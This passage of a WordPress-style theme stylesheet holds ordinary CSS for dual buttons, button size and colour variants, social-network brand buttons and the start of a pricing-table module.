.ivan-dual-button .middle-text {
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  height: 26px;
  width: 26px;
  line-height: 1;
  text-align: center;
  background: #fff;
  color: #7f7f7f;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  font-size: 11px;
  border: 2px solid #236fb6;
  font-weight: normal;
  z-index: 12;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
}
.ivan-dual-button .middle-text .middle-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 0.8em;
}
.ivan-dual-button .gray-bg .middle-text {
  border-color: #dddddd;
  color: #bbbbbb;
}
.ivan-dual-button .dark-bg .middle-text {
  border-color: #20262c;
  background: #20262c;
  color: #ffffff;
}
.ivan-dual-button .light-bg .middle-text {
  border-color: #fff;
  color: #444444;
}
.ivan-dual-button .primary-bg .middle-text {
  border-color: rgba(0, 0, 0, 0.2);
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
}
/***
 *
 * Module > Button
 *
***/
.ivan-button-align.to-left {
  text-align: left;
}
.ivan-button-align.to-right {
  text-align: right;
}
.ivan-button-align.to-center {
  text-align: center;
}
.ivan-button-wrapper {
  display: inline-block;
}
.ivan-button-wrapper.btn-block {
  display: block;
}
.ivan-button-wrapper.btn-block .ivan-button {
  display: block;
}
.sidebar .ivan-button-wrapper .social-auto:not(.with-text),
.wpb_widgetised_column .ivan-button-wrapper .social-auto:not(.with-text) {
  display: inline-block;
  width: 48px;
  height: 48px;
  line-height: 32px;
  margin-bottom: 3px;
}
.sidebar .ivan-button-wrapper .social-auto:not(.with-text) span,
.wpb_widgetised_column .ivan-button-wrapper .social-auto:not(.with-text) span {
  padding: 0;
}
.sidebar .ivan-button-wrapper.btn-block .ivan-button .icon-simple {
  padding-right: 12px;
  padding-left: 12px;
  line-height: 2;
}
.ivan-button-wrapper.btn-block .ivan-button.btn-desc {
  text-align: left;
}
.ivan-button {
  /* Disable Below Code if you're using Bootstrap buttons*/
  display: inline-block;
  margin-bottom: 3px;
  vertical-align: middle;
  overflow: hidden;
  text-align: center;
  position: relative;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.428571429;
  color: #ffffff;
  border: 2px solid #236fb6;
  background-color: #236fb6;
  padding: 8px 0;
}
.ivan-button hr {
  background-color: #236fb6;
  border: none;
  -webkit-transition: background ease 150ms;
  -moz-transition: background ease 150ms;
  -o-transition: background ease 150ms;
  transition: background ease 150ms;
}
.ivan-button:hover {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button:hover hr {
  background-color: #ffffff;
  border: none;
}
.ivan-button.outline {
  border-width: 2px;
  background-color: transparent;
  color: #236fb6;
}
.ivan-button.outline:hover {
  border-color: #236fb6;
  color: #236fb6;
}
.ivan-button.outline:hover hr {
  background-color: #236fb6;
}
.ivan-button.no-border {
  border-width: 0px;
  background-color: #eeeeee;
  color: #236fb6;
}
.ivan-button.no-border:hover {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button.square {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-button.round {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.ivan-button.round-square {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-button.circular {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  padding: 0;
  width: 53px;
  height: 53px;
}
.ivan-button.circular .center-holder {
  display: table;
  width: 100%;
  height: 100%;
}
.ivan-button.circular .center-inner {
  display: table-cell;
  vertical-align: middle;
}
.ivan-button.circular .icon-simple {
  display: block;
  padding: 0 0 5px 0;
  width: auto;
}
.ivan-button.circular .text-btn {
  padding: 0;
  display: block;
}
.ivan-button.circular.only-icon {
  padding: 0;
}
.ivan-button.circular.only-icon .icon-simple {
  padding: 0;
  font-size: 25px;
}
.ivan-button .text-btn {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px;
}
.ivan-button .icon-simple {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 0 10px 0 20px;
  font-size: 16px;
  position: relative;
  width: 1.5em;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.ivan-button .icon-simple.icon-text {
  width: auto;
}
.ivan-button.icon-before .icon-simple {
  padding: 0 10px 0 15px;
}
.ivan-button.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.icon-after .icon-simple {
  padding: 0 15px 0 10px;
}
.ivan-button.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.icon-cover.with-icon {
  padding: 0px;
}
.ivan-button.icon-cover.with-icon .icon-simple {
  display: inline-block;
  vertical-align: middle;
  padding: 8px 13px;
  background-color: rgba(0, 0, 0, 0.2);
}
.ivan-button.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 13px;
}
.ivan-button.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 13px;
}
.ivan-button.text-separator.with-icon.icon-before .text-btn {
  border-left: 1px solid rgba(255, 255, 255, 0.25);
  padding-left: 10px;
}
.ivan-button.text-separator.with-icon.icon-after .text-btn {
  border-right: 1px solid rgba(255, 255, 255, 0.25);
  padding-right: 10px;
}
.ivan-button.glow-icon .icon-simple i {
  text-shadow: rgba(255, 255, 255, 0.4) 0px 0px 20px;
}
.ivan-button.button-zoom {
  -webkit-transition: all ease 300ms;
  -moz-transition: all ease 300ms;
  -o-transition: all ease 300ms;
  transition: all ease 300ms;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-button.button-zoom:hover {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -o-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.ivan-button.only-icon .icon-simple {
  padding-left: 16px;
  padding-right: 16px;
  line-height: 1;
}
.ivan-button.btn-desc .text-btn-inner {
  display: block;
  vertical-align: middle;
  font-size: 13px;
}
.ivan-button.btn-desc .text-desc {
  display: block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: normal;
}
.ivan-button.btn-desc.with-icon .text-btn {
  text-align: left;
}
.ivan-button.large {
  font-size: 18px;
  padding: 16px 0;
}
.ivan-button.large.circular {
  width: 67px;
  height: 67px;
}
.ivan-button.large.circular.only-icon .icon-simple {
  font-size: 28px;
}
.ivan-button.large .text-btn {
  padding: 0 24px;
}
.ivan-button.large .icon-simple {
  padding: 0 12px 0 24px;
  font-size: 22px;
}
.ivan-button.large.icon-before .icon-simple {
  padding: 0 12px 0 19px;
}
.ivan-button.large.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.large.icon-after .icon-simple {
  padding: 0 19px 0 12px;
}
.ivan-button.large.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.large.icon-cover.with-icon .icon-simple {
  padding: 16px 17px;
}
.ivan-button.large.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 17px;
}
.ivan-button.large.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 17px;
}
.ivan-button.large.text-separator.with-icon.icon-before .text-btn {
  padding-left: 12px;
}
.ivan-button.large.text-separator.with-icon.icon-after .text-btn {
  padding-right: 12px;
}
.ivan-button.large.only-icon .icon-simple {
  padding-left: 20px;
  padding-right: 20px;
}
.ivan-button.large.btn-desc .text-btn-inner {
  font-size: 13px;
}
.ivan-button.large.btn-desc .text-desc {
  font-size: 13px;
}
.ivan-button.x-large {
  font-size: 20px;
  padding: 22px 0;
}
.ivan-button.x-large.circular {
  width: 85px;
  height: 85px;
}
.ivan-button.x-large.circular.only-icon .icon-simple {
  font-size: 34px;
}
.ivan-button.x-large .text-btn {
  padding: 0 36px;
}
.ivan-button.x-large .icon-simple {
  padding: 0 18px 0 36px;
  font-size: 26px;
}
.ivan-button.x-large.icon-before .icon-simple {
  padding: 0 18px 0 27px;
}
.ivan-button.x-large.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.x-large.icon-after .icon-simple {
  padding: 0 27px 0 18px;
}
.ivan-button.x-large.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.x-large.icon-cover.with-icon .icon-simple {
  padding: 22px 25px;
}
.ivan-button.x-large.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 25px;
}
.ivan-button.x-large.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 25px;
}
.ivan-button.x-large.text-separator.with-icon.icon-before .text-btn {
  padding-left: 18px;
}
.ivan-button.x-large.text-separator.with-icon.icon-after .text-btn {
  padding-right: 18px;
}
.ivan-button.x-large.only-icon .icon-simple {
  padding-left: 30px;
  padding-right: 30px;
}
.ivan-button.x-large.btn-desc .text-btn-inner {
  font-size: 14px;
}
.ivan-button.x-large.btn-desc .text-desc {
  font-size: 13px;
}
.ivan-button.compact {
  font-size: 14px;
  padding: 5px 0;
}
.ivan-button.compact.circular {
  width: 36px;
  height: 36px;
}
.ivan-button.compact.circular.only-icon .icon-simple {
  font-size: 14px;
}
.ivan-button.compact .text-btn {
  padding: 0 10px;
}
.ivan-button.compact .icon-simple {
  padding: 0 10px 0 10px;
  font-size: 16px;
}
.ivan-button.compact.icon-before .icon-simple {
  padding: 0 10px 0 10px;
}
.ivan-button.compact.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.compact.icon-after .icon-simple {
  padding: 0 10px 0 10px;
}
.ivan-button.compact.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.compact.icon-cover.with-icon .icon-simple {
  padding: 5px 10px;
}
.ivan-button.compact.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 10px;
}
.ivan-button.compact.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 10px;
}
.ivan-button.compact.text-separator.with-icon.icon-before .text-btn {
  padding-left: 10px;
}
.ivan-button.compact.text-separator.with-icon.icon-after .text-btn {
  padding-right: 10px;
}
.ivan-button.compact.only-icon .icon-simple {
  padding-left: 7px;
  padding-right: 7px;
}
.ivan-button.compact.btn-desc .text-btn-inner {
  font-size: 11px;
  line-height: 1;
}
.ivan-button.compact.btn-desc .text-desc {
  font-size: 10px;
  line-height: 1;
}
.ivan-button.circular-mega.circular {
  width: 160px;
  height: 160px;
}
.ivan-button.circular-mega.circular.only-icon .icon-simple {
  font-size: 34px;
}
.ivan-button.circular-mega.circular .text-btn {
  padding: 0 10px;
}
.ivan-button.circular-mega.circular hr {
  height: 2px;
  width: 20%;
  margin: 10px auto 10px;
}
.ivan-button.circular-mega.circular hr:last-child {
  margin-bottom: 0px;
}
.ivan-button.gray-bg {
  background-color: #fff;
  border-color: #dddddd;
  color: #cccccc;
}
.ivan-button.gray-bg hr {
  background-color: #dddddd;
}
.ivan-button.gray-bg:hover {
  background-color: #fff;
  border-color: #c0c0c0;
  color: #bbbbbb;
}
.ivan-button.gray-bg:hover hr {
  background-color: #bbbbbb;
}
.ivan-button.gray-bg.outline {
  background-color: transparent;
}
.ivan-button.gray-bg.outline:hover {
  background-color: transparent;
}
.ivan-button.gray-bg.no-border {
  background-color: #f7f7f7;
}
.ivan-button.gray-bg.no-border:hover {
  background-color: #f5f5f5;
}
.ivan-button.gray-bg.with-icon.icon-cover .icon-simple {
  color: #fff;
}
.ivan-button.gray-bg.text-separator.with-icon .text-btn {
  border-color: #dddddd;
}
.ivan-button.dark-bg {
  background-color: #2b333b;
  border-color: #20262c;
  color: #ffffff;
}
.ivan-button.dark-bg hr {
  background-color: #ffffff;
}
.ivan-button.dark-bg:hover {
  background-color: #20262c;
  border-color: #20262c;
  color: #ffffff;
}
.ivan-button.dark-bg:hover hr {
  background-color: #ffffff;
}
.ivan-button.dark-bg.outline {
  background-color: transparent;
  color: #20262c;
}
.ivan-button.dark-bg.outline hr {
  background-color: #20262c;
}
.ivan-button.dark-bg.outline:hover {
  background-color: transparent;
  color: #20262c;
}
.ivan-button.dark-bg.outline:hover hr {
  background-color: #20262c;
}
.ivan-button.dark-bg.outline.text-separator.with-icon .text-btn {
  border-color: #414d59;
}
.ivan-button.dark-bg.outline.icon-cover.with-icon .icon-simple {
  background-color: #20262c;
}
.ivan-button.dark-bg.with-icon.icon-cover .icon-simple {
  color: #ffffff;
}
.ivan-button.light-bg {
  background-color: #fff;
  border-color: #fff;
  color: #7f7f7f;
}
.ivan-button.light-bg hr {
  background-color: #7f7f7f;
}
.ivan-button.light-bg:hover {
  background-color: #fff;
  border-color: #fff;
  color: #444444;
}
.ivan-button.light-bg:hover hr {
  background-color: #444444;
}
.ivan-button.light-bg.outline {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-button.light-bg.outline hr {
  background-color: #fff;
}
.ivan-button.light-bg.outline:hover {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-button.light-bg.outline:hover hr {
  background-color: #fff;
}
.ivan-button.light-bg.outline.text-separator.with-icon .text-btn {
  border-color: #fff;
}
.ivan-button.light-bg.outline.with-icon.icon-cover .icon-simple {
  background-color: transparent;
  color: #fff;
}
.ivan-button.light-bg.outline.with-icon.icon-cover:hover .icon-simple {
  color: #fff;
}
.ivan-button.light-bg.outline.dark-op {
  background-color: rgba(0, 0, 0, 0.2);
}
.ivan-button.light-bg.outline.dark-op:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.ivan-button.light-bg.with-icon.icon-cover .icon-simple {
  color: #7f7f7f;
}
.ivan-button.light-bg.with-icon.icon-cover:hover .icon-simple {
  color: #444444;
}
.ivan-button.light-bg.icon-cover.with-icon .icon-simple {
  background-color: #f7f7f7;
}
.ivan-button.light-bg.text-separator.with-icon .text-btn {
  border-color: #f7f7f7;
}
.ivan-button.primary-bg {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button.primary-bg hr {
  background-color: #ffffff;
}
.ivan-button.primary-bg:hover {
  background-color: #1f62a1;
  border-color: #1f62a1;
  color: #ffffff;
}
.ivan-button.primary-bg:hover hr {
  background-color: #ffffff;
}
.ivan-button.primary-bg.outline {
  background-color: transparent;
  color: #1f62a1;
}
.ivan-button.primary-bg.outline hr {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.outline:hover {
  background-color: transparent;
  color: #1f62a1;
}
.ivan-button.primary-bg.outline:hover hr {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.outline.text-separator.with-icon .text-btn {
  border-color: #236fb6;
}
.ivan-button.primary-bg.outline.icon-cover.with-icon .icon-simple {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.with-icon.icon-cover .icon-simple {
  color: #ffffff;
}
.ivan-button.sa-facebook,
.ivan-button.sa-facebook-square {
  background-color: #3b5998;
  color: #fff;
  border-color: #3b5998;
}
.ivan-button.sa-facebook hr,
.ivan-button.sa-facebook-square hr {
  background-color: #fff;
}
.ivan-button.sa-facebook:hover,
.ivan-button.sa-facebook-square:hover {
  background-color: #2d4373;
  border-color: #2d4373;
  color: #fff;
}
.ivan-button.sa-facebook:hover hr,
.ivan-button.sa-facebook-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-twitter,
.ivan-button.sa-twitter-square {
  background-color: #00aced;
  color: #fff;
  border-color: #00aced;
}
.ivan-button.sa-twitter hr,
.ivan-button.sa-twitter-square hr {
  background-color: #fff;
}
.ivan-button.sa-twitter:hover,
.ivan-button.sa-twitter-square:hover {
  background-color: #0087ba;
  border-color: #0087ba;
  color: #fff;
}
.ivan-button.sa-twitter:hover hr,
.ivan-button.sa-twitter-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-pinterest,
.ivan-button.sa-pinterest-square {
  background-color: #cb2027;
  color: #fff;
  border-color: #cb2027;
}
.ivan-button.sa-pinterest hr,
.ivan-button.sa-pinterest-square hr {
  background-color: #fff;
}
.ivan-button.sa-pinterest:hover,
.ivan-button.sa-pinterest-square:hover {
  background-color: #9f191f;
  border-color: #9f191f;
  color: #fff;
}
.ivan-button.sa-pinterest:hover hr,
.ivan-button.sa-pinterest-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-linkedin,
.ivan-button.sa-linkedin-square,
.ivan-button.sa-envelope {
  background-color: #007bb6;
  color: #fff;
  border-color: #007bb6;
}
.ivan-button.sa-linkedin hr,
.ivan-button.sa-linkedin-square hr,
.ivan-button.sa-envelope hr {
  background-color: #fff;
}
.ivan-button.sa-linkedin:hover,
.ivan-button.sa-linkedin-square:hover,
.ivan-button.sa-envelope:hover {
  background-color: #005983;
  border-color: #005983;
  color: #fff;
}
.ivan-button.sa-linkedin:hover hr,
.ivan-button.sa-linkedin-square:hover hr,
.ivan-button.sa-envelope:hover hr {
  background-color: #fff;
}
.ivan-button.sa-youtube,
.ivan-button.sa-youtube-square,
.ivan-button.sa-youtube-play {
  background-color: #bb0000;
  color: #fff;
  border-color: #bb0000;
}
.ivan-button.sa-youtube hr,
.ivan-button.sa-youtube-square hr,
.ivan-button.sa-youtube-play hr {
  background-color: #fff;
}
.ivan-button.sa-youtube:hover,
.ivan-button.sa-youtube-square:hover,
.ivan-button.sa-youtube-play:hover {
  background-color: #880000;
  border-color: #880000;
  color: #fff;
}
.ivan-button.sa-youtube:hover hr,
.ivan-button.sa-youtube-square:hover hr,
.ivan-button.sa-youtube-play:hover hr {
  background-color: #fff;
}
.ivan-button.sa-instagram {
  background-color: #517fa4;
  color: #fff;
  border-color: #517fa4;
}
.ivan-button.sa-instagram hr {
  background-color: #fff;
}
.ivan-button.sa-instagram:hover {
  background-color: #406582;
  border-color: #406582;
  color: #fff;
}
.ivan-button.sa-instagram:hover hr {
  background-color: #fff;
}
.ivan-button.sa-flickr {
  background-color: #ff0084;
  color: #fff;
  border-color: #ff0084;
}
.ivan-button.sa-flickr hr {
  background-color: #fff;
}
.ivan-button.sa-flickr:hover {
  background-color: #cc006a;
  border-color: #cc006a;
  color: #fff;
}
.ivan-button.sa-flickr:hover hr {
  background-color: #fff;
}
.ivan-button.sa-tumblr,
.ivan-button.sa-tumblr-square {
  background-color: #32506d;
  color: #fff;
  border-color: #32506d;
}
.ivan-button.sa-tumblr hr,
.ivan-button.sa-tumblr-square hr {
  background-color: #fff;
}
.ivan-button.sa-tumblr:hover,
.ivan-button.sa-tumblr-square:hover {
  background-color: #22364a;
  border-color: #22364a;
  color: #fff;
}
.ivan-button.sa-tumblr:hover hr,
.ivan-button.sa-tumblr-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vk {
  background-color: #45668e;
  color: #fff;
  border-color: #45668e;
}
.ivan-button.sa-vk hr {
  background-color: #fff;
}
.ivan-button.sa-vk:hover {
  background-color: #344d6c;
  border-color: #344d6c;
  color: #fff;
}
.ivan-button.sa-vk:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vimeo-square {
  background-color: #44bbff;
  color: #fff;
  border-color: #44bbff;
}
.ivan-button.sa-vimeo-square hr {
  background-color: #fff;
}
.ivan-button.sa-vimeo-square:hover {
  background-color: #11a8ff;
  border-color: #11a8ff;
  color: #fff;
}
.ivan-button.sa-vimeo-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-google,
.ivan-button.sa-google-plus,
.ivan-button.sa-google-plus-square {
  background-color: #c63d2d;
  color: #fff;
  border-color: #c63d2d;
}
.ivan-button.sa-google hr,
.ivan-button.sa-google-plus hr,
.ivan-button.sa-google-plus-square hr {
  background-color: #fff;
}
.ivan-button.sa-google:hover,
.ivan-button.sa-google-plus:hover,
.ivan-button.sa-google-plus-square:hover {
  background-color: #9c3024;
  border-color: #9c3024;
  color: #fff;
}
.ivan-button.sa-google:hover hr,
.ivan-button.sa-google-plus:hover hr,
.ivan-button.sa-google-plus-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-foursquare {
  background-color: #0072b1;
  color: #fff;
  border-color: #0072b1;
}
.ivan-button.sa-foursquare hr {
  background-color: #fff;
}
.ivan-button.sa-foursquare:hover {
  background-color: #00517e;
  border-color: #00517e;
  color: #fff;
}
.ivan-button.sa-foursquare:hover hr {
  background-color: #fff;
}
.ivan-button.sa-yahoo {
  background-color: #720e9e;
  color: #fff;
  border-color: #720e9e;
}
.ivan-button.sa-yahoo hr {
  background-color: #fff;
}
.ivan-button.sa-yahoo:hover {
  background-color: #500a6f;
  border-color: #500a6f;
  color: #fff;
}
.ivan-button.sa-yahoo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-dribbble {
  background-color: #ea4c89;
  color: #fff;
  border-color: #ea4c89;
}
.ivan-button.sa-dribbble hr {
  background-color: #fff;
}
.ivan-button.sa-dribbble:hover {
  background-color: #e51e6b;
  border-color: #e51e6b;
  color: #fff;
}
.ivan-button.sa-dribbble:hover hr {
  background-color: #fff;
}
.ivan-button.sa-wordpress {
  background-color: #21759b;
  color: #fff;
  border-color: #21759b;
}
.ivan-button.sa-wordpress hr {
  background-color: #fff;
}
.ivan-button.sa-wordpress:hover {
  background-color: #185571;
  border-color: #185571;
  color: #fff;
}
.ivan-button.sa-wordpress:hover hr {
  background-color: #fff;
}
.ivan-button.sa-stumbleupon,
.ivan-button.sa-stumbleupon-circle {
  background-color: #eb4823;
  color: #fff;
  border-color: #eb4823;
}
.ivan-button.sa-stumbleupon hr,
.ivan-button.sa-stumbleupon-circle hr {
  background-color: #fff;
}
.ivan-button.sa-stumbleupon:hover,
.ivan-button.sa-stumbleupon-circle:hover {
  background-color: #c93412;
  border-color: #c93412;
  color: #fff;
}
.ivan-button.sa-stumbleupon:hover hr,
.ivan-button.sa-stumbleupon-circle:hover hr {
  background-color: #fff;
}
.ivan-button.sa-soundcloud {
  background-color: #ff3a00;
  color: #fff;
  border-color: #ff3a00;
}
.ivan-button.sa-soundcloud hr {
  background-color: #fff;
}
.ivan-button.sa-soundcloud:hover {
  background-color: #cc2e00;
  border-color: #cc2e00;
  color: #fff;
}
.ivan-button.sa-soundcloud:hover hr {
  background-color: #fff;
}
.ivan-button.sa-skype {
  background-color: #12a5f4;
  color: #fff;
  border-color: #12a5f4;
}
.ivan-button.sa-skype hr {
  background-color: #fff;
}
.ivan-button.sa-skype:hover {
  background-color: #0986ca;
  border-color: #0986ca;
  color: #fff;
}
.ivan-button.sa-skype:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vine {
  background-color: #00bf8f;
  color: #fff;
  border-color: #00bf8f;
}
.ivan-button.sa-vine hr {
  background-color: #fff;
}
.ivan-button.sa-vine:hover {
  background-color: #008c69;
  border-color: #008c69;
  color: #fff;
}
.ivan-button.sa-vine:hover hr {
  background-color: #fff;
}
.ivan-button.sa-xing,
.ivan-button.sa-xing-square {
  background-color: #006567;
  color: #fff;
  border-color: #006567;
}
.ivan-button.sa-xing hr,
.ivan-button.sa-xing-square hr {
  background-color: #fff;
}
.ivan-button.sa-xing:hover,
.ivan-button.sa-xing-square:hover {
  background-color: #003334;
  border-color: #003334;
  color: #fff;
}
.ivan-button.sa-xing:hover hr,
.ivan-button.sa-xing-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-weibo {
  background-color: #d72928;
  color: #fff;
  border-color: #d72928;
}
.ivan-button.sa-weibo hr {
  background-color: #fff;
}
.ivan-button.sa-weibo:hover {
  background-color: #ac2120;
  border-color: #ac2120;
  color: #fff;
}
.ivan-button.sa-weibo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-tencent-weibo {
  background-color: #00aced;
  color: #fff;
  border-color: #00aced;
}
.ivan-button.sa-tencent-weibo hr {
  background-color: #fff;
}
.ivan-button.sa-tencent-weibo:hover {
  background-color: #0087ba;
  border-color: #0087ba;
  color: #fff;
}
.ivan-button.sa-tencent-weibo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-twitch {
  background-color: #6441a5;
  color: #fff;
  border-color: #6441a5;
}
.ivan-button.sa-twitch hr {
  background-color: #fff;
}
.ivan-button.sa-twitch:hover {
  background-color: #4e3380;
  border-color: #4e3380;
  color: #fff;
}
.ivan-button.sa-twitch:hover hr {
  background-color: #fff;
}
.ivan-button.sa-renren {
  background-color: #005aab;
  color: #fff;
  border-color: #005aab;
}
.ivan-button.sa-renren hr {
  background-color: #fff;
}
.ivan-button.sa-renren:hover {
  background-color: #003f78;
  border-color: #003f78;
  color: #fff;
}
.ivan-button.sa-renren:hover hr {
  background-color: #fff;
}
.ivan-button.sa-git,
.ivan-button.sa-git-square,
.ivan-button.sa-github,
.ivan-button.sa-github-alt,
.ivan-button.sa-github-square,
.ivan-button.sa-bitbucket,
.ivan-button.sa-bitbucket-square,
.ivan-button.sa-behance,
.ivan-button.sa-behance-square {
  background-color: #4caccf;
  color: #fff;
  border-color: #4caccf;
}
.ivan-button.sa-git hr,
.ivan-button.sa-git-square hr,
.ivan-button.sa-github hr,
.ivan-button.sa-github-alt hr,
.ivan-button.sa-github-square hr,
.ivan-button.sa-bitbucket hr,
.ivan-button.sa-bitbucket-square hr,
.ivan-button.sa-behance hr,
.ivan-button.sa-behance-square hr {
  background-color: #fff;
}
.ivan-button.sa-git:hover,
.ivan-button.sa-git-square:hover,
.ivan-button.sa-github:hover,
.ivan-button.sa-github-alt:hover,
.ivan-button.sa-github-square:hover,
.ivan-button.sa-bitbucket:hover,
.ivan-button.sa-bitbucket-square:hover,
.ivan-button.sa-behance:hover,
.ivan-button.sa-behance-square:hover {
  background-color: #3193b7;
  border-color: #3193b7;
  color: #fff;
}
.ivan-button.sa-git:hover hr,
.ivan-button.sa-git-square:hover hr,
.ivan-button.sa-github:hover hr,
.ivan-button.sa-github-alt:hover hr,
.ivan-button.sa-github-square:hover hr,
.ivan-button.sa-bitbucket:hover hr,
.ivan-button.sa-bitbucket-square:hover hr,
.ivan-button.sa-behance:hover hr,
.ivan-button.sa-behance-square:hover hr {
  background-color: #fff;
}
/***
 *
 * Module > Pricing Table
 *
***/
.ivan-pricing-table {
  text-align: center;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-pricing-table ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.ivan-pricing-table ul li:last-child {
  border-bottom-width: 0 !important;
}
.ivan-pricing-table h3 {
  margin: 0;
  font-weight: bold;
  font-size: 22px;
  line-height: 1.3;
  color: #222222;
}
.ivan-pricing-table .plan-infos,
.ivan-pricing-table li {
  color: #7f7f7f;
  font-weight: 400;
  font-size: 13px;
}
.ivan-pricing-table .plan-infos a,
.ivan-pricing-table li a {
  font-weight: bold;
  color: #7f7f7f;
}
.ivan-pricing-table .plan-infos a:hover,
.ivan-pricing-table li a:hover {
  color: #7f7f7f;
}
.ivan-pricing-table .content-section p {
  display: none;
}
.ivan-pricing-table a {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-pricing-table .signup {
  display: inline-block;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  font-size: 13px;
  padding: 6px 15px;
  line-height: 1.428571429;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #7f7f7f;
  border: 2px solid #7f7f7f;
  background-color: transparent;
}
.ivan-pricing-table .signup:hover {
  background-color: transparent;
  color: #222222;
  border-color: #222222;
}
.ivan-pricing-table .featured-table-text {
  display: block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  background: #dddddd;
  color: #fff;
}
.ivan-pricing-table.default {
  background-color: #f7f7f7;
}
.ivan-pricing-table.default .top-section {
  padding: 36px 0 0px;
  margin: 0 30px;
}
.ivan-pricing-table.default .plan-image,
.ivan-pricing-table.default .plan-title,
.ivan-pricing-table.default .plan-infos {
  padding: 5px 5px;
}
.ivan-pricing-table.default .plan-infos {
  font-size: 15px;
  color: #7f7f7f;
  font-weight: 400;
}
.ivan-pricing-table.default .content-section {
  padding: 31px 0 36px;
}
.ivan-pricing-table.default li {
  padding: 8px 0;
}
.ivan-pricing-table.default .bottom-section {
  padding-top: 0px;
  padding-bottom: 46px;
}
.ivan-pricing-table.default.dark-bg {
  background: #2b333b;
}
.ivan-pricing-table.default.dark-bg h3,
.ivan-pricing-table.default.dark-bg li,
.ivan-pricing-table.default.dark-bg .plan-infos {
  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg li a {
  color: #ffffff;
}
.ivan-pricing-table.default.dark-bg li a:hover {
